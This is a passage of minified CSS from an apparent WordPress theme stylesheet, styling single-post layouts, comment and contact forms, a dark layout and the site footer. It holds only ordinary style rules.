ul,.entry-content ol ol,.comment-content ul ul,.comment-content ul ol,.comment-content ol ul,.comment-content ol ol{margin-bottom:0}.wpb_text_column ul li,.wpb_text_column ol li,.entry-content ul li,.entry-content ol li,.comment-content ul li,.comment-content ol li{position:relative;line-height:1.7;margin-left:35px}.wpb_text_column a,.entry-content a,.comment-content a{color:#3f51b5;transition:all .3s}.wpb_text_column a:hover,.entry-content a:hover,.comment-content a:hover{text-decoration:underline}.penci_dis_padding_bw.penci-single-style-7 .penci-social-buttons{margin-top:19px}.penci-single-style-2 .penci-entry-media,.penci-single-style-9 .penci-entry-media,.penci-single-style-10 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image,.penci-single-style-9 .penci-entry-media .post-image,.penci-single-style-10 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-standard-format .wp-caption,.penci-single-style-2 .penci-standard-format .penci-wp-caption,.penci-single-style-9 .penci-standard-format .wp-caption,.penci-single-style-9 .penci-standard-format .penci-wp-caption,.penci-single-style-10 .penci-standard-format .wp-caption,.penci-single-style-10 .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0}.penci-single-style-2 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2 .penci-standard-format .wp-caption:before,.penci-single-style-2 .penci-standard-format .penci-wp-caption:before,.penci-single-style-9 .penci-standard-format .wp-caption:before,.penci-single-style-9 .penci-standard-format .penci-wp-caption:before,.penci-single-style-10 .penci-standard-format .wp-caption:before,.penci-single-style-10 .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-single-style-2.penci-caption-above-img .penci-entry-media,.penci-single-style-9.penci-caption-above-img .penci-entry-media,.penci-single-style-10.penci-caption-above-img .penci-entry-media{position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-9.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-10.penci-caption-above-img .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .wp-caption-text{background:transparent;transition:all .4s}.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .wp-caption-text{transform:translateY(0);opacity:1}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0;background:transparent}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-page-style-1 .penci-content-post article,.penci-page-style-2 .penci-content-post article,.penci-single-style-1 .penci-content-post article,.penci-single-style-2 .penci-content-post article,.penci-page-style-7 .penci-content-post article,.penci-single-style-7 .penci-content-post article{margin-bottom:0}.penci-page-style-2 .penci-entry-media,.penci-single-style-2 .penci-entry-media,.penci-page-style-7 .penci-entry-media,.penci-single-style-7 .penci-entry-media{margin-bottom:0}.penci-page-style-3 .penci-entry-media,.penci-single-style-3 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-3,.penci_dis_padding_bw .penci-single-style-3{margin-bottom:40px}.penci-page-style-4 .site-content,.penci-single-style-4 .site-content{margin-top:0}.penci-page-style-4 .penci-entry-media,.penci-single-style-4 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-4,.penci_dis_padding_bw .penci-single-style-4{margin-bottom:40px}.penci-single-s5-nofimg .penci-container__content{margin-top:60px}.penci-page-style-5 .site-content,.penci-single-style-5 .site-content{margin-top:0}.penci-page-style-5 .penci_breadcrumbs,.penci-single-style-5 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-5 .penci-active-thumb.penci-entry-media,.penci-single-style-5 .penci-active-thumb.penci-entry-media{margin-bottom:20px;overflow:hidden;clear:both;position:relative}.penci-page-style-5 .penci-active-thumb.penci-entry-media::after,.penci-single-style-5 .penci-active-thumb.penci-entry-media::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-5 .penci-active-thumb .entry-media__content,.penci-single-style-5 .penci-active-thumb .entry-media__content{background:transparent;width:100%;z-index:10;position:absolute;bottom:0}.penci-page-style-5 .penci-active-thumb .penci-entry-header,.penci-single-style-5 .penci-active-thumb .penci-entry-header{max-width:760px;width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-5 .penci-active-thumb .penci-container,.penci-single-style-5 .penci-active-thumb .penci-container{clear:both}.penci-page-style-5 .penci-active-thumb .penci-entry-meta,.penci-single-style-5 .penci-active-thumb .penci-entry-meta{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-page-style-5 .penci-active-thumb .penci-entry-title,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-single-style-5 .penci-active-thumb .penci-entry-title{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-5.sidebar-right .penci-entry-header,.penci-page-style-5.sidebar-left .penci-entry-header,.penci-page-style-5.no-sidebar .penci-entry-header,.penci-single-style-5.sidebar-right .penci-entry-header,.penci-single-style-5.sidebar-left .penci-entry-header,.penci-single-style-5.no-sidebar .penci-entry-header{width:100%;max-width:100%}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top{margin-bottom:20px}.penci-page-style-6 .penci-entry-media-top.penci-entry-media-loaded,.penci-single-style-6 .penci-entry-media-top.penci-entry-media-loaded{margin-bottom:0}.penci-page-style-6 .penci_breadcrumbs,.penci-single-style-6 .penci_breadcrumbs,.penci-page-style-7 .penci_breadcrumbs,.penci-single-style-7 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top,.penci-page-style-7 .penci-entry-media-top,.penci-single-style-7 .penci-entry-media-top{overflow:hidden;clear:both;position:relative}.penci-page-style-6 .penci-entry-media-top::after,.penci-single-style-6 .penci-entry-media-top::after,.penci-page-style-7 .penci-entry-media-top::after,.penci-single-style-7 .penci-entry-media-top::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-6 .penci-entry-media-top .entry-media__content,.penci-single-style-6 .penci-entry-media-top .entry-media__content,.penci-page-style-7 .penci-entry-media-top .entry-media__content,.penci-single-style-7 .penci-entry-media-top .entry-media__content{background:transparent;width:100%;z-index:10;padding-left:20px;padding-right:20px;position:absolute;bottom:0}.penci-page-style-6 .penci-entry-media-top .penci-entry-header,.penci-single-style-6 .penci-entry-media-top .penci-entry-header,.penci-page-style-7 .penci-entry-media-top .penci-entry-header,.penci-single-style-7 .penci-entry-media-top .penci-entry-header{width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-6 .penci-entry-media-top .penci-container,.penci-single-style-6 .penci-entry-media-top .penci-container,.penci-page-style-7 .penci-entry-media-top .penci-container,.penci-single-style-7 .penci-entry-media-top .penci-container{clear:both}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-6 .penci-entry-media-top .penci-entry-title,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-6 .penci-entry-media-top .penci-entry-title,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-7 .penci-entry-media-top .penci-entry-title,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-7 .penci-entry-media-top .penci-entry-title{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-8 .site-content,.penci-single-style-8 .site-content{margin-top:0}.penci-page-style-9 .site-content,.penci-single-style-9 .site-content{margin-top:0}.penci-page-style-9 .penci-entry-media,.penci-single-style-9 .penci-entry-media{background-color:#111;padding-top:40px;padding-bottom:40px;max-height:inherit}.penci-page-style-10 .site-content,.penci-single-style-10 .site-content{margin-top:0}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{background-color:#111;padding-top:20px;padding-bottom:48px;max-height:inherit}.penci-page-style-10 .penci-entry-media .penci_media_object,.penci-single-style-10 .penci-entry-media .penci_media_object{margin-bottom:0}.penci-page-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-1{margin-right:40px;width:300px}.penci-page-style-10 .penci_breadcrumbs,.penci-single-style-10 .penci_breadcrumbs{margin-bottom:15px}.penci-page-style-10.two-sidebar .penci-featured-col-1,.penci-page-style-10.sidebar-right .penci-featured-col-1,.penci-single-style-10.two-sidebar .penci-featured-col-1,.penci-single-style-10.sidebar-right .penci-featured-col-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:40px}.penci-page-style-10 .penci-entry-header-top .penci-page-title,.penci-page-style-10 .penci-entry-header-top .penci-entry-title,.penci-single-style-10 .penci-entry-header-top .penci-page-title,.penci-single-style-10 .penci-entry-header-top .penci-entry-title{color:#fff}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{margin-top:40px}.pencisc-col{margin-bottom:20px}.pencisc-col>p:last-child{margin-bottom:0}.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after{content:none}.penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after,.penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after,.penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after,.penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after{content:none}@media screen and (max-width:768px){.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:9px;margin-bottom:25px}.single.penci-single-style-1 .penci-page-title,.single.penci-single-style-1 .penci-entry-title,.single.penci-single-style-2 .penci-page-title,.single.penci-single-style-2 .penci-entry-title,.single.penci-single-style-3 .penci-page-title,.single.penci-single-style-3 .penci-entry-title,.single.penci-single-style-4 .penci-page-title,.single.penci-single-style-4 .penci-entry-title,.single.penci-single-style-8 .penci-page-title,.single.penci-single-style-8 .penci-entry-title,.single.penci-single-style-9 .penci-page-title,.single.penci-single-style-9 .penci-entry-title,.page.penci-single-style-1 .penci-page-title,.page.penci-single-style-1 .penci-entry-title,.page.penci-single-style-2 .penci-page-title,.page.penci-single-style-2 .penci-entry-title,.page.penci-single-style-3 .penci-page-title,.page.penci-single-style-3 .penci-entry-title,.page.penci-single-style-4 .penci-page-title,.page.penci-single-style-4 .penci-entry-title,.page.penci-single-style-8 .penci-page-title,.page.penci-single-style-8 .penci-entry-title,.page.penci-single-style-9 .penci-page-title,.page.penci-single-style-9 .penci-entry-title{font-size:22px}.single.penci-single-style-5 .penci-page-title,.single.penci-single-style-5 .penci-entry-title,.single.penci-single-style-6 .penci-page-title,.single.penci-single-style-6 .penci-entry-title,.single.penci-single-style-7 .penci-page-title,.single.penci-single-style-7 .penci-entry-title,.single.penci-single-style-10 .penci-page-title,.single.penci-single-style-10 .penci-entry-title,.page.penci-single-style-5 .penci-page-title,.page.penci-single-style-5 .penci-entry-title,.page.penci-single-style-6 .penci-page-title,.page.penci-single-style-6 .penci-entry-title,.page.penci-single-style-7 .penci-page-title,.page.penci-single-style-7 .penci-entry-title,.page.penci-single-style-10 .penci-page-title,.page.penci-single-style-10 .penci-entry-title{font-size:18px}.penci-page-style-10 .penci_media_object,.penci-single-style-10 .penci_media_object{display:block}.penci-page-style-10 .penci-featured-col-1,.penci-page-style-10 .penci-featured-col-2,.penci-single-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-2{width:100%;margin-left:0!important;margin-right:0!important}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{padding-left:10px;padding-right:10px;padding-bottom:10px}.penci-page-style-10 .penci-entry-meta,.penci-single-style-10 .penci-entry-meta{margin-bottom:13px}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{display:none}}@media screen and (min-width:1024px){.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:-60px;position:relative}.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:0}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}}.penci-form-booking .penci-row{margin-bottom:20px}.penci-form-booking .wpcf7-date,.penci-form-booking .wpcf7-quiz,.penci-form-booking .wpcf7-number,.penci-form-booking .wpcf7-select,.penci-form-booking .wpcf7-text,.penci-form-booking .wpcf7-textarea{width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;background-color:#fff}.penci-form-booking .wpcf7-form-control-wrap select{padding:10px 15px 9px}.penci-mul-comments-wrapper{margin-top:20px}.penci-mul-comments-wrapper .post-comments .post-title-box{padding-top:0;border-top:0}.penci-mul-comments-wrapper .penci-tab-nav{list-style:none;padding:0 0 15px;margin:0 0 20px;text-align:center;border-bottom:1px solid #ececec}.penci-mul-comments-wrapper .penci-tab-nav li{display:inline-block;margin:0;padding:0 20px}.penci-mul-comments-wrapper .penci-tab-nav li a{text-transform:uppercase;font-weight:700;font-size:16px}.penci-mul-comments-wrapper .penci-tab-nav li.active a{color:#3f51b5}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane{display:none;visibility:hidden}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane.active{display:block;visibility:visible;position:relative}.penci-mul-comments-wrapper .penci-tab-content>.penci-tab-pane .penci-loader-effect{display:block}.penci-mul-comments-wrapper .multi-facebook-comment.active{min-height:100px}form#commentform>div.penci-gdpr-message{line-height:1.5;margin:-4px 0 15px;font-size:14px;color:#777}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.post-comments{margin-top:3px}.post-comments .post-title-box{border-top:1px solid #ececec;padding-top:22px}.penci-post-item+.post-comments h3.comment-reply-title{padding-top:0!important}h3.comment-reply-title{padding-top:22px!important}.penci-comments-button{margin-top:3px;padding-top:20px;border-top:1px solid #ececec}.penci-comments-button a{display:block;width:50%;margin-right:auto;margin-left:auto;line-height:34px;padding:0 15px;font-weight:700}.penci-post-author+.penci-comments-button,.penci-post-author+.post-comments .post-title-box,.penci-post-pagination+.penci-comments-button,.penci-post-pagination+.post-comments .post-title-box{border-top:0;margin-top:0}.penci-post-item+.penci-comments-button,.penci-post-item+.post-comments{margin-top:30px}.penci-post-related+.penci-comments-button,.penci-post-related+.post-comments{margin-top:0}.penci-comments-button+.penci-mul-comments-wrapper,.penci-comments-button+.multi-wordpress-comment,.penci-comments-button+.post-comments{display:none}.penci-comments-button+.post-comments .comment-reply-title,.penci-post-related+.post-comments .comment-reply-title,.penci-post-related+.post-comments .post-title-box{margin-top:3px!important;border-top:1px solid #ececec}.comments .comment{border-top:1px solid #ececec}.comments .comment .comment{border-top:1px solid #ececec}.comments>.comment:first-child,.comments .comment>.comment:first-child{border-top:none}.thecomment{padding-top:20px;padding-bottom:0;display:table;width:100%}.comments .children,.comments>.comment>.comment{margin:0 0 0 40px}.comments>.comment:first-child>.thecomment{padding-top:0}.thecomment .author-img{float:left;margin-right:20px;width:60px;border-radius:50%}.thecomment .author-img img{border-radius:50%}.thecomment .comment-text{margin-left:80px;position:relative}.pingback .thecomment .comment-text{margin-left:0}.thecomment .comment-text span.author,.thecomment .comment-text span.author a{display:block;margin-top:-3px;margin-bottom:5px;font-family:"Mukta Vaani",sans-serif;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1.33;text-align:left}.pingback .thecomment .comment-text span.author{padding-right:30px}.thecomment .comment-text span.author a{display:inline-block;margin:0}.thecomment .comment-text span.date{font-size:12px;color:#888;display:block}.thecomment .comment-text span.date i{margin-right:5px}.thecomment .comment-text em{font-size:12px;display:inline-block;color:orange;letter-spacing:1px;margin:5px 0 0}.thecomment .comment-text em i{font-size:14px;color:#f3bd00}.thecomment .comment-content{margin-top:15px;margin-bottom:0}.thecomment .comment-text span.reply{position:absolute;top:0;right:0}.post-comments span.reply a{font-size:11px;color:#888;margin-left:18px;font-weight:500;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;text-transform:uppercase;line-height:1;display:inline-block;text-align:center}.post-comments span.reply a:hover{color:#313131}.comments .comment+#respond{margin-bottom:20px}#respond{overflow:hidden;position:relative}.no-comment-yet #respond{padding-top:0;border-top:0}#respond h3{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;width:100%;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1.67;color:#111;margin-bottom:13px}#respond h3 a{color:#000;display:inline-block}#respond h3 small a{text-transform:uppercase;font-size:12px;color:#888;padding:0;margin-left:7px;letter-spacing:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;font-weight:500;position:absolute;right:0}#respond #cancel-comment-reply-link{font-size:11px;font-size:1.1rem;font-family:"Roboto",sans-serif;font-weight:400}#respond h3 small a:hover{color:#313131}#respond form#commentform,form.wpcf7-form{margin:0}.mc4wp-form label{text-align:left;margin-bottom:10px}#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:32%;margin:0 0 0 2%;padding:0;float:left;display:inline-block}#respond p.comment-form-author,#respond p.comment-form-comment,.wpcf7 p.name,.wpcf7 p.message{clear:both;margin:0}form.comment-form>p,form.comment-form>div,form.comment-form>input,form.comment-form>textarea,form.comment-form>label,form.comment-form>span,form.wpcf7-form>div,form.wpcf7-form>p,form.wpcf7-form>input,form.wpcf7-form>textarea,form.wpcf7-form>label,form.wpcf7-form>span,form#commentform>p,form#commentform>div,form#commentform>input,form#commentform>textarea,form#commentform>label,form#commentform>span{margin:0}form#commentform>input[type="checkbox"]{margin-left:14px!important;margin-right:14px!important}.captchaSizeDivLarge{clear:both}label#captcha_code_label{display:inline-block}.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-author,.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-email{padding:0}.woocommerce #review_form #respond p.stars{margin-left:0;margin-right:0}#respond label,.wpcf7 label{color:#939393;font-size:12px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:1px;margin-bottom:8px}#respond p.form-submit,.wpcf7 p.submit{margin:0}#respond input,.wpcf7 input,.widget_wysija input{padding:10px 15px 9px;max-width:600px;border:1px solid #ececec;margin-bottom:19px;width:100%;max-height:36px;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}#respond input:focus,.wpcf7 input:focus{outline:none}.jetpack_subscription_widget #subscribe-email input{width:100%!important;padding:12px 19px 11px!important;margin-top:10px}#respond textarea,.wpcf7 textarea{padding:15px;border:1px solid #ececec;width:100%;max-width:100%;min-height:120px;font-size:12px;margin-bottom:19px;outline:none;vertical-align:top;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}.wpcf7 textarea{max-width:600px}#respond textarea:focus,.wpcf7 textarea:focus{outline:none}#respond #submit,.wpcf7 input[type="submit"],.widget_wysija input[type="submit"]{text-transform:uppercase;border-radius:0;display:inline-block;transition:all .3s;cursor:pointer;width:auto;min-width:91px;margin:0;height:36px;line-height:36px;padding:0 19px;border:none;font-size:14px;font-size:1.4rem;font-weight:700;color:#fff}#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{color:#fff;background:#3f51b5}.contact-form input[type=email],.contact-form input[type=text]{max-width:300px;width:100%;padding:10px 15px}.contact-form input[type=submit]{text-transform:uppercase;font-weight:700;background:#F5F5F5;border-radius:0;font-size:14px;color:#313131;padding:16px 20px;display:inline-block;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;cursor:pointer;width:auto;min-width:120px;text-align:center;margin:0;border:none}form#commentform>p.comment-subscription-form{margin-top:15px}form#commentform>p.comment-subscription-form:last-child{margin-top:5px}form#commentform>p.comment-subscription-form input[type="checkbox"]{margin:0}#respond .comment-subscription-form label{vertical-align:top}#respond input[type="checkbox"]{width:auto;max-width:100%}form#commentform p.comment-form-cookies-consent{clear:both;margin-bottom:20px}form#commentform p.comment-form-cookies-consent #wp-comment-cookies-consent{margin:0 10px 0 0}#respond input[type="checkbox"],.wpcf7 input[type="checkbox"],.widget_wysija input[type="checkbox"]{display:inline-block;max-width:none;width:auto;margin-right:5px;margin-bottom:0}span.wpcf7-list-item.first{margin-left:0}span.wpcf7-list-item input[type="checkbox"],span.wpcf7-list-item input[type="radio"]{width:auto}.wpcf7 select{padding:9px 10px 8px}@media screen and (max-width:767px){.woocommerce #review_form #respond p.comment-form-email,#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:100%;margin:0}#respond input,.wpcf7 input,.widget_wysija input{max-width:100%}.woocommerce #reviews #comments ol.commentlist li img.avatar,.thecomment .author-img{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text,.thecomment .comment-text{margin-left:0}}@media screen and (max-width:480px){.comments .children,.comments>.comment>.comment,.comments>.comment>.comment>.comment,.comments>.comment>.comment>.comment>.comment,.comments>.comment>.comment>.comment>.comment>.comment{margin:0 0 0 20px}.penci-mul-comments-wrapper .penci-tab-nav li{padding:0 10px}.penci-mul-comments-wrapper .penci-tab-nav li a{font-size:15px}}.penci_dark_layout button,.penci_dark_layout .button,.penci_dark_layout .entry-content a.button,.penci_dark_layout input[type="button"],.penci_dark_layout input[type="reset"],.penci_dark_layout input[type="submit"],.penci_dark_layout #buddypress .activity-list li.load-more a,.penci_dark_layout .penci-ajax-more .penci-ajax-more-button,.penci_dark_layout .penci-ajax-more .penci-block-ajax-more-button{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .site-main #buddypress button,.penci_dark_layout .site-main #buddypress a.button,.penci_dark_layout .site-main #buddypress input[type=button],.penci_dark_layout .site-main #buddypress input[type=reset]{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .penci-review-text{color:#fff}.penci_dark_layout .widget.widget_display_topics li,.penci_dark_layout .widget.widget_display_views li,.penci_dark_layout .widget.widget_display_forums li,.penci_dark_layout .widget.widget_layered_nav li,.penci_dark_layout .widget.widget_product_categories li,.penci_dark_layout .widget.widget_categories li,.penci_dark_layout .widget.widget_archive li,.penci_dark_layout .widget.widget_pages li,.penci_dark_layout .widget.widget_meta li{color:#666}.penci_dark_layout .activity-list.bp-list .activity-item{background:transparent}.penci_dark_layout .activity-list li.bbp_topic_create .activity-content .activity-inner,.penci_dark_layout .activity-list li.bbp_reply_create .activity-content .activity-inner{background:transparent}.penci_dark_layout .buddypress-wrap .bp-feedback{background:transparent}.site-footer{background:#212121;position:relative;overflow:hidden;clear:both;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.footer__bottom{color:#666}.footer__bottom a{color:#3f51b5}.footer__bottom a:hover{color:#fff}.footer__bottom .footer__bottom_container{padding-top:50px;padding-bottom:40px}.footer__bottom .footer-email-wrap{padding:15px 0}.footer__bottom .penci_bottom-sub{padding-left:15px;padding-right:15px}.footer__bottom.style-1{text-align:center}.footer__bottom.style-1 .footer__logo{width:100%}.footer__bottom.style-1 .footer__logo+.penci-footer-text-wrap{margin-top:20px}.footer__bottom.style-1 .penci-footer-text-wrap{max-width:700px;margin-right:auto;margin-left:auto}.footer__bottom.style-2 .footer__social-media{margin-top:0}.footer__bottom.style-2 .footer__social-media 